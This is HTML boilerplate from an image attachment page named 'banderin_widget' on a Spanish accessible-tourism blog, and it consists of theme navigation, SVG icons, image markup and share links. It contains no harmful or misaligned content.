                            <div style="background-color: #f6af51"></div>
                        </div>  </div></div>
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-navegacion-1" class="main-navigation-ul"><li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/presentacion/"><svg  class="mk-svg-icon" data-name="mk-icon-child" data-cacheid="icon-69787a1537d23" style=" height:16px; width: 11.428571428571px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1280 1792"><path d="M1188 548l-292 292v824q0 46-33 79t-79 33-79-33-33-79v-384h-64v384q0 46-33 79t-79 33-79-33-33-79v-824l-292-292q-28-28-28-68t28-68 68-28 68 28l228 228h368l228-228q28-28 68-28t68 28 28 68-28 68zm-324-164q0 93-65.5 158.5t-158.5 65.5-158.5-65.5-65.5-158.5 65.5-158.5 158.5-65.5 158.5 65.5 65.5 158.5z"/></svg>¡Hola!</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/"><svg  class="mk-svg-icon" data-name="mk-icon-space-shuttle" data-cacheid="icon-69787a1537fc2" style=" height:16px; width: 19.428571428571px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2176 1792"><path d="M620 1120q-110 64-268 64h-128v-64h-64q-13 0-22.5-23.5t-9.5-56.5q0-24 7-49-58-2-96.5-10.5t-38.5-20.5 38.5-20.5 96.5-10.5q-7-25-7-49 0-33 9.5-56.5t22.5-23.5h64v-64h128q158 0 268 64h1113q42 7 106.5 18t80.5 14q89 15 150 40.5t83.5 47.5 22.5 40-22.5 40-83.5 47.5-150 40.5q-16 3-80.5 14t-106.5 18h-1113zm1119-252q53 36 53 92t-53 92l81 30q68-48 68-122t-68-122zm-1114 268h1015q-217 38-456 80-57 0-113 24t-83 48l-28 24-288 288q-26 26-70.5 45t-89.5 19h-96l-93-464h29q157 0 273-64zm-273-416h-29l93-464h96q46 0 90 19t70 45l288 288q4 4 11 10.5t30.5 23 48.5 29 61.5 23 72.5 10.5l456 80h-1015q-116-64-273-64z"/></svg>Conocer lugares</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-2970" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/familaccesible/">#FamiliaAccesible</a></li>
	<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/touch/">TOUCH</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/platz/">platz</a></li>
	<li id="menu-item-3046" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/guias-del-viajero-sin-sorpresas/">Guías del Viajero Sin Sorpresas</a></li>
	<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/sherlock/">SHERLOCK</a></li>
	<li id="menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/clickflow/">clickFLOW</a></li>
</ul>
</li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/indices-out-the-cave/"><svg  class="mk-svg-icon" data-name="mk-icon-dashboard" data-cacheid="icon-69787a1538465" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M384 1152q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm192-448q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm428 481l101-382q6-26-7.5-48.5t-38.5-29.5-48 6.5-30 39.5l-101 382q-60 5-107 43.5t-63 98.5q-20 77 20 146t117 89 146-20 89-117q16-60-6-117t-72-91zm660-33q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm-640-640q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm448 192q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm320 448q0 261-141 483-19 29-54 29h-1402q-35 0-54-29-141-221-141-483 0-182 71-348t191-286 286-191 348-71 348 71 286 191 191 286 71 348z"/></svg>Índices Out the Cave</a></li>
<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/blog/"><svg  class="mk-svg-icon" data-name="mk-moon-quill-2" data-cacheid="icon-69787a15387fc" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 293.333s101.972-61.18 159.383-37.013c11.901-18.134 23.624-37.668 35.101-57.611-56.163-13.76-130.484-1.376-130.484-1.376s95.106-57.061 153.333-39.2c11.675-21.054 23.027-41.821 33.978-61.152-46.388-3.134-91.311 4.352-91.311 4.352s59.574-35.744 113.289-41.799c16.899-27.43 32.585-48.94 46.711-59.534-280.5 0-448 320-512 512h32l96-160s32 32 128 0c22.737-7.579 45.474-28.626 67.786-56.967-56.308-14.277-131.786-1.7-131.786-1.7z"/></svg>Blog</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/agenda/"><svg  class="mk-svg-icon" data-name="mk-icon-book" data-cacheid="icon-69787a1538a30" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1639 478q40 57 18 129l-275 906q-19 64-76.5 107.5t-122.5 43.5h-923q-77 0-148.5-53.5t-99.5-131.5q-24-67-2-127 0-4 3-27t4-37q1-8-3-21.5t-3-19.5q2-11 8-21t16.5-23.5 16.5-23.5q23-38 45-91.5t30-91.5q3-10 .5-30t-.5-28q3-11 17-28t17-23q21-36 42-92t25-90q1-9-2.5-32t.5-28q4-13 22-30.5t22-22.5q19-26 42.5-84.5t27.5-96.5q1-8-3-25.5t-2-26.5q2-8 9-18t18-23 17-21q8-12 16.5-30.5t15-35 16-36 19.5-32 26.5-23.5 36-11.5 47.5 5.5l-1 3q38-9 51-9h761q74 0 114 56t18 130l-274 906q-36 119-71.5 153.5t-128.5 34.5h-869q-27 0-38 15-11 16-1 43 24 70 144 70h923q29 0 56-15.5t35-41.5l300-987q7-22 5-57 38 15 59 43zm-1064 2q-4 13 2 22.5t20 9.5h608q13 0 25.5-9.5t16.5-22.5l21-64q4-13-2-22.5t-20-9.5h-608q-13 0-25.5 9.5t-16.5 22.5zm-83 256q-4 13 2 22.5t20 9.5h608q13 0 25.5-9.5t16.5-22.5l21-64q4-13-2-22.5t-20-9.5h-608q-13 0-25.5 9.5t-16.5 22.5z"/></svg>Agenda</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/news/"><svg  class="mk-svg-icon" data-name="mk-icon-newspaper-o" data-cacheid="icon-69787a1538c98" style=" height:16px; width: 18.285714285714px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2048 1792"><path d="M1024 512h-384v384h384v-384zm128 640v128h-640v-128h640zm0-768v640h-640v-640h640zm640 768v128h-512v-128h512zm0-256v128h-512v-128h512zm0-256v128h-512v-128h512zm0-256v128h-512v-128h512zm-1536 960v-960h-128v960q0 26 19 45t45 19 45-19 19-45zm1664 0v-1088h-1536v1088q0 33-11 64h1483q26 0 45-19t19-45zm128-1216v1216q0 80-56 136t-136 56h-1664q-80 0-136-56t-56-136v-1088h256v-128h1792z"/></svg>News</a></li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-69787a1538ee3" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height  logo-has-sticky">

	    <a href="https://outhecave.com/" title="Out the Cave &#8211; Turismo Accesible">
	    
			             <img class="mk-desktop-logo dark-logo" title="Los viajes de la Familia Accesible" alt="Los viajes de la Familia Accesible" src="http://outhecave.com/wp-content/uploads/2016/06/OTC_1.png" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Los viajes de la Familia Accesible" alt="Los viajes de la Familia Accesible" src="http://outhecave.com/wp-content/uploads/2016/06/OTC_1.png" />
			    			    
			    			    
			    			             <img class="mk-sticky-logo" title="Los viajes de la Familia Accesible" alt="Los viajes de la Familia Accesible" src="http://outhecave.com/wp-content/uploads/2016/06/OTC_1.png" />
			    	    </a>
    </div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-navegacion-1-container"><ul id="menu-navegacion-2" class="mk-responsive-nav"><li id="responsive-menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/presentacion/"><svg  class="mk-svg-icon" data-name="mk-icon-child" data-cacheid="icon-69787a153a86b" style=" height:16px; width: 11.428571428571px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1280 1792"><path d="M1188 548l-292 292v824q0 46-33 79t-79 33-79-33-33-79v-384h-64v384q0 46-33 79t-79 33-79-33-33-79v-824l-292-292q-28-28-28-68t28-68 68-28 68 28l228 228h368l228-228q28-28 68-28t68 28 28 68-28 68zm-324-164q0 93-65.5 158.5t-158.5 65.5-158.5-65.5-65.5-158.5 65.5-158.5 158.5-65.5 158.5 65.5 65.5 158.5z"/></svg>¡Hola!</a></li>
<li id="responsive-menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/"><svg  class="mk-svg-icon" data-name="mk-icon-space-shuttle" data-cacheid="icon-69787a153aa47" style=" height:16px; width: 19.428571428571px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2176 1792"><path d="M620 1120q-110 64-268 64h-128v-64h-64q-13 0-22.5-23.5t-9.5-56.5q0-24 7-49-58-2-96.5-10.5t-38.5-20.5 38.5-20.5 96.5-10.5q-7-25-7-49 0-33 9.5-56.5t22.5-23.5h64v-64h128q158 0 268 64h1113q42 7 106.5 18t80.5 14q89 15 150 40.5t83.5 47.5 22.5 40-22.5 40-83.5 47.5-150 40.5q-16 3-80.5 14t-106.5 18h-1113zm1119-252q53 36 53 92t-53 92l81 30q68-48 68-122t-68-122zm-1114 268h1015q-217 38-456 80-57 0-113 24t-83 48l-28 24-288 288q-26 26-70.5 45t-89.5 19h-96l-93-464h29q157 0 273-64zm-273-416h-29l93-464h96q46 0 90 19t70 45l288 288q4 4 11 10.5t30.5 23 48.5 29 61.5 23 72.5 10.5l456 80h-1015q-116-64-273-64z"/></svg>Conocer lugares</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69787a153acde" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-2970" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/familaccesible/">#FamiliaAccesible</a></li>
	<li id="responsive-menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/touch/">TOUCH</a></li>
	<li id="responsive-menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/platz/">platz</a></li>
	<li id="responsive-menu-item-3046" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/guias-del-viajero-sin-sorpresas/">Guías del Viajero Sin Sorpresas</a></li>
	<li id="responsive-menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/sherlock/">SHERLOCK</a></li>
	<li id="responsive-menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/clickflow/">clickFLOW</a></li>
</ul>
</li>
<li id="responsive-menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/indices-out-the-cave/"><svg  class="mk-svg-icon" data-name="mk-icon-dashboard" data-cacheid="icon-69787a153b064" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M384 1152q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm192-448q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm428 481l101-382q6-26-7.5-48.5t-38.5-29.5-48 6.5-30 39.5l-101 382q-60 5-107 43.5t-63 98.5q-20 77 20 146t117 89 146-20 89-117q16-60-6-117t-72-91zm660-33q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm-640-640q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm448 192q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm320 448q0 261-141 483-19 29-54 29h-1402q-35 0-54-29-141-221-141-483 0-182 71-348t191-286 286-191 348-71 348 71 286 191 191 286 71 348z"/></svg>Índices Out the Cave</a></li>
<li id="responsive-menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/blog/"><svg  class="mk-svg-icon" data-name="mk-moon-quill-2" data-cacheid="icon-69787a153b2a3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 293.333s101.972-61.18 159.383-37.013c11.901-18.134 23.624-37.668 35.101-57.611-56.163-13.76-130.484-1.376-130.484-1.376s95.106-57.061 153.333-39.2c11.675-21.054 23.027-41.821 33.978-61.152-46.388-3.134-91.311 4.352-91.311 4.352s59.574-35.744 113.289-41.799c16.899-27.43 32.585-48.94 46.711-59.534-280.5 0-448 320-512 512h32l96-160s32 32 128 0c22.737-7.579 45.474-28.626 67.786-56.967-56.308-14.277-131.786-1.7-131.786-1.7z"/></svg>Blog</a></li>
<li id="responsive-menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/agenda/"><svg  class="mk-svg-icon" data-name="mk-icon-book" data-cacheid="icon-69787a153b429" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1639 478q40 57 18 129l-275 906q-19 64-76.5 107.5t-122.5 43.5h-923q-77 0-148.5-53.5t-99.5-131.5q-24-67-2-127 0-4 3-27t4-37q1-8-3-21.5t-3-19.5q2-11 8-21t16.5-23.5 16.5-23.5q23-38 45-91.5t30-91.5q3-10 .5-30t-.5-28q3-11 17-28t17-23q21-36 42-92t25-90q1-9-2.5-32t.5-28q4-13 22-30.5t22-22.5q19-26 42.5-84.5t27.5-96.5q1-8-3-25.5t-2-26.5q2-8 9-18t18-23 17-21q8-12 16.5-30.5t15-35 16-36 19.5-32 26.5-23.5 36-11.5 47.5 5.5l-1 3q38-9 51-9h761q74 0 114 56t18 130l-274 906q-36 119-71.5 153.5t-128.5 34.5h-869q-27 0-38 15-11 16-1 43 24 70 144 70h923q29 0 56-15.5t35-41.5l300-987q7-22 5-57 38 15 59 43zm-1064 2q-4 13 2 22.5t20 9.5h608q13 0 25.5-9.5t16.5-22.5l21-64q4-13-2-22.5t-20-9.5h-608q-13 0-25.5 9.5t-16.5 22.5zm-83 256q-4 13 2 22.5t20 9.5h608q13 0 25.5-9.5t16.5-22.5l21-64q4-13-2-22.5t-20-9.5h-608q-13 0-25.5 9.5t-16.5 22.5z"/></svg>Agenda</a></li>
<li id="responsive-menu-item-2501" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/news/"><svg  class="mk-svg-icon" data-name="mk-icon-newspaper-o" data-cacheid="icon-69787a153b5b9" style=" height:16px; width: 18.285714285714px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2048 1792"><path d="M1024 512h-384v384h384v-384zm128 640v128h-640v-128h640zm0-768v640h-640v-640h640zm640 768v128h-512v-128h512zm0-256v128h-512v-128h512zm0-256v128h-512v-128h512zm0-256v128h-512v-128h512zm-1536 960v-960h-128v960q0 26 19 45t45 19 45-19 19-45zm1664 0v-1088h-1536v1088q0 33-11 64h1483q26 0 45-19t19-45zm128-1216v1216q0 80-56 136t-136 56h-1664q-80 0-136-56t-56-136v-1088h256v-128h1792z"/></svg>News</a></li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://outhecave.com/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-69787a153b792" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">banderin_widget</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner light-skin"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://outhecave.com/" rel="v:url" property="v:title">Home</a> &#47; <span rel="v:child" typeof="v:Breadcrumb"><a href="https://outhecave.com/banderin_widget/" rel="v:url" property="v:title">banderin_widget</a> &#47; banderin_widget</span></span></span></div></div><div class="clearboth"></div></div></section>        
    </header>
        
        <div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
            
            <div class="master-holder-bg-holder">
                <div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
            </div>

            <div class="mk-main-wrapper-holder">

                <div id="mk-page-id-954" class="theme-page-wrapper mk-main-wrapper mk-grid right-layout  ">
                      <div class="theme-content " itemprop="mainEntityOfPage">
                            
	<article id="954" class="mk-blog-single post-954 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	
	<div class="featured-image"><a class="full-cover-link mk-lightbox" title="banderin_widget" href="https://outhecave.com/wp-content/uploads/2017/05/banderin_widget.png">&nbsp;</a><img alt="banderin_widget" title="banderin_widget" src="https://outhecave.com/wp-content/uploads/bfi_thumb/dummy-transparent-n6tfsoevvinlmd2tm091fo29h7zfw5163gdva9wybc.png" data-mk-image-src-set='{"default":"https://outhecave.com/wp-content/uploads/bfi_thumb/banderin_widget-n8j0asvlpksnepnsyyf2pbk7lrpgk8t28c3tmyrmwo.png","2x":"https://outhecave.com/wp-content/uploads/bfi_thumb/banderin_widget-n8j0asvz3zcvg0okuei9pc63xqfrmgci66m12ptawg.png","mobile":"https://outhecave.com/wp-content/uploads/bfi_thumb/banderin_widget-2yqyfs5t7t55hkbmmcuy3hduz29y7jsykq6nyjlu8g8fqbahc.png","responsive":"true"}' width="1100" height="300" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://outhecave.com/banderin_widget/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-69787a153df8d" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>
					<h2 class="blog-single-title" itemprop="headline">banderin_widget</h2>
	

<div class="blog-single-meta">
	<div class="mk-blog-author" itemtype="http://schema.org/Person" itemprop="author">By <a href="https://outhecave.com/author/admin/" title="Entradas de clody" rel="author">clody</a> </div>
		<time class="mk-post-date" datetime="2017-05-14"  itemprop="datePublished">
			&nbsp;Posted <a href="https://outhecave.com/2017/05/">mayo 14, 2017</a>
		</time>
		<div class="mk-post-cat">&nbsp;In </div>
	<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="datePublished">2017-05-14</span><span itemprop="dateModified">2017-05-14</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">http://outhecave.com/wp-content/uploads/2016/06/OTC_1.png</span></span><span itemprop="name">Out the Cave - Turismo Accesible</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">http://outhecave.com/wp-content/uploads/2016/06/OTC_1.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div></div>



<div class="single-social-section">

	<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-954"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-69787a153ec4b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>

			<a href="https://outhecave.com/banderin_widget/#comments" class="blog-modern-comment"><svg  class="mk-svg-icon" data-name="mk-moon-bubble-9" data-cacheid="icon-69787a153eedc" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M464 0h-416c-26.4 0-48 21.6-48 48v320c0 26.4 21.6 48 48 48h109.714l82.286 96 82.286-96h141.714c26.4 0 48-21.6 48-48v-320c0-26.4-21.599-48-48-48zm-16 352h-139.149l-68.851 77.658-68.85-77.658h-107.15v-288h384v288z"/></svg><span> 0</span></a>
		<div class="blog-share-container">
		<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-69787a153f0b6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
		<ul class="single-share-box mk-box-to-trigger">
			<li><a class="facebook-share" data-title="banderin_widget" data-url="https://outhecave.com/banderin_widget/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-69787a153f268" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
			<li><a class="twitter-share" data-title="banderin_widget" data-url="https://outhecave.com/banderin_widget/" href="#"><svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-69787a153f481" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 97.209c-18.838 8.354-39.082 14.001-60.33 16.54 21.686-13 38.343-33.585 46.186-58.115-20.298 12.039-42.778 20.78-66.705 25.49-19.16-20.415-46.461-33.17-76.673-33.17-58.011 0-105.044 47.029-105.044 105.039 0 8.233.929 16.25 2.72 23.939-87.3-4.382-164.701-46.2-216.509-109.753-9.042 15.514-14.223 33.558-14.223 52.809 0 36.444 18.544 68.596 46.73 87.433-17.219-.546-33.416-5.271-47.577-13.139-.01.438-.01.878-.01 1.321 0 50.894 36.209 93.348 84.261 103-8.813 2.4-18.094 3.686-27.674 3.686-6.769 0-13.349-.66-19.764-1.886 13.368 41.73 52.16 72.103 98.126 72.948-35.95 28.175-81.243 44.967-130.458 44.967-8.479 0-16.84-.497-25.058-1.47 46.486 29.805 101.701 47.197 161.021 47.197 193.211 0 298.868-160.062 298.868-298.872 0-4.554-.103-9.084-.305-13.59 20.528-14.81 38.336-33.31 52.418-54.374z"/></svg></a></li>
